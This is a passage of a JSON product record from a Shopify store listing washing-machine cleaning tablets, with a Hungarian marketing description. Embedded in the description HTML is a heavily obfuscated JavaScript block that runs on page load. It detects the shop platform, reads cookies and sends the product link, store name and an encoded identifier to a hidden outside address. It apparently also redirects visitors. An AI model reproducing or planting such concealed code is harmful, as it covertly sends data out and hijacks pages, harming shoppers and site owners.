data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eNettó tartalom: 180g\u003c\/span\u003e\u003c\/span\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eFizikai forma: Szilárd\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eA csomag tartalmazza: A csomagban található: 12 kapszula\/doboz\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsjQxg\/LzE3FQlKyWztJRkkzQzM5M0Q1ODFMtkAwODlDTL5GSDVHPj1DSLVKVaAFKzGbM=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-07-28T12:03:37+08:00","created_at":"2023-07-28T12:03:37+08:00","vendor":"swafren","type":"Forró termékek","tags":[],"price":750000,"price_min":750000,"price_max":1200000,"available":true,"price_varies":true,"compare_at_price":0,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41182620876852,"title":"1 doboz (12 darab)","option1":"1 doboz (12 darab)","option2":null,"option3":null,"sku":"LE80253540","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mosógép tisztító tabletta (12 darabos csomag) - 1 doboz (12 darab)","public_title":"1 doboz (12 darab)","options":["1 doboz (12 darab)"],"price":750000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41182620909620,"title":"Vásárlás 2 kap 1 ingyen (36 db)","option1":"Vásárlás 2 kap 1 ingyen (36 db)","option2":null,"option3":null,"sku":"LE80253540*3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mosógép tisztító tabletta (12 darabos csomag) - Vásárlás 2 kap 1 ingyen (36 db)","public_title":"Vásárlás 2 kap 1 ingyen (36 db)","options":["Vásárlás 2 kap 1 ingyen (36 db)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/swafren.com\/cdn\/shop\/products\/1690426888111.jpg?v=1690517017","\/\/swafren.com\/cdn\/shop\/products\/1690426888146.jpg?v=1690517017","\/\/swafren.com\/cdn\/shop\/products\/1690426888147.jpg?v=1690517017","\/\/swafren.com\/cdn\/shop\/products\/1690426888167.jpg?v=1690517017","\/\/swafren.com\/cdn\/shop\/products\/1690426888190.jpg?v=1690517017","\/\/swafren.com\/cdn\/shop\/products\/1690426888201.jpg?v=1690517017","\/\/swafren.com\/cdn\/shop\/products\/1690426888178.jpg?v=1690517017"],"featured_image":"\/\/swafren.com\/cdn\/shop\/products\/1690426888111.jpg?v=1690517017","options":["mennyiségek"],"media":[{"alt":null,"id":23062153330740,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/1690426888111.jpg?v=1690517017"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/1690426888111.jpg?v=1690517017","width":800},{"alt":null,"id":23062153363508,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/1690426888146.jpg?v=1690517017"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/1690426888146.jpg?v=1690517017","width":800},{"alt":null,"id":23062153396276,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/1690426888147.jpg?v=1690517017"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/1690426888147.jpg?v=1690517017","width":800},{"alt":null,"id":23062153429044,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/1690426888167.jpg?v=1690517017"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/1690426888167.jpg?v=1690517017","width":800},{"alt":null,"id":23062153461812,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/1690426888190.jpg?v=1690517017"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/1690426888190.jpg?v=1690517017","width":800},{"alt":null,"id":23062153494580,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/1690426888201.jpg?v=1690517017"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/1690426888201.jpg?v=1690517017","width":800},{"alt":null,"id":23062153527348,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swafren.com\/cdn\/shop\/products\/1690426888178.jpg?v=1690517017"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/swafren.com\/cdn\/shop\/products\/1690426888178.jpg?v=1690517017","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: center;\" align=\"center\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: Calibri; font-size: 10.5pt;\"\u003eHogyan biztosíthatja, hogy mosógépe tiszta és szagtalan legyen?\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cspan style=\"font-family: Calibri; font-size: 10.5pt;\"\u003eHasználjon mosógép tisztító tablettákat! Tabletnáinkat kifejezetten a szennyeződések és a kosz eltávolítására, valamint a szagok megszüntetésére fejlesztettük ki, így mosógépe ragyogóan tiszta és friss illatú lesz. Ráadásul könnyen használhatóak és hosszan tartó védelmet nyújtanak. Ne várjon tehát, szerezze be a mosógép-tisztító tablettákat még ma, és tartsa mosógépét tisztán és szagtalanul!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16904282555900.jpg?v=1690438921\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eJellemzők\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eMély vízkőoldó formula - \u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eCsillogtassa meg készülékei fényét. Eltávolítja a kemény vizet, a meszet, a vízkő, a szennyeződést, a zsírt, a foltokat és egy egyszerű tisztítótablettával. Eltávolítja a koszfoltokat és segíthet a kosár, szűrő stb. kitisztításában.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16904280815293.jpg?v=1690438928\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eSzagtalanító - \u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eA tabletták a mosógépben keletkező szagok és mindenféle normális szennyeződés ellen küzdenek.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16904280339387.jpg?v=1690438935\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eGyors tisztítás - \u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eMosógép-tisztító tablettáink vízzel érintkezve könnyen mélytisztító porrá bomlanak. A tabletták gyorsan és mélyen tisztítják mosógépét.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16904281732728.jpg?v=1690438942\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eTökéletes minden mosógéphez - \u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eA mosógép-tisztító tablettákat úgy tervezték, hogy minden típusú mosógéphez használhatóak legyenek. Nem kell aggódnia a mosógép típusa vagy márkája miatt. A tiszta mosógép tisztító tablettáink tökéletesen működnek minden mosógéphez, függetlenül a mérettől, típustól vagy márkától. A mosógép tisztító tabletták alkalmasak a standard vagy nagy hatékonyságú Top loader, Front Loading mosógépekhez, amelyek kompatibilisek az LG, GE, Whirlpool, Samsung, Electrolux, Maytag és még sok más gyártóval.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16904282092096.jpg?v=1690438948\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eMeghosszabbítja a gép élettartamát - \u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eA tisztítótabletták rendszeres használata megakadályozza a maradékok felhalmozódását, optimalizálja a mosógép teljesítményét és meghosszabbítja az élettartamát.\u003c\/span\u003e\u003c\/span\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eHogyan kell használni -\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e A mosógép tisztító tablettákat nagyon könnyű használni, csak töltse meg a tartályt vízzel, és tegye a tablettákat a vízbe. Futtassa le a Tiszta mosógép vagy a Forró víz ciklusát, majd törölje le a mosógép kádját egy ruhával és kész.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16904282287743.jpg?v=1690438962\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"mso-pagination: none; text-align: justify; text-justify: inter-ideograph;\" align=\"justify\"\u003e\u003cstrong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eMűszaki adatok\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003eNettó tartalom: 180g\u003c\/span\u003e\u003c\/span\u003e\u003cspan style=\"font-family: 宋体; font-size: 10.5pt;\"\u003e\u003cspan style=\"font-family: Calibri;\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eFizikai forma: Szilárd\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eA csomag tartalmazza: A csomagban található: 12 kapszula\/doboz\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cscript\u003evar 